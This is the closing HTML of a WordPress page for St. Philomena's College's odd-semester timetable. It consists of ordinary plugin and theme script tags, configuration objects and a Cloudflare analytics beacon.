<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"90a9537b47","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/odd-semester-time-table/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"eb96893f85","eael_register_nonce":"1dbe894bbb","eael_lostpassword_nonce":"fd9d8c8d15","eael_resetpassword_nonce":"ef09842aae"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1692450287" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a74d6456fe"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21422,"title":"ODD%20SEMESTER%20TIME%20TABLE%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1692450287" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1692450287" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1692450287" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1692450287" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"d76e2ffb71"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "eea8bc776b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 18:19:09 -->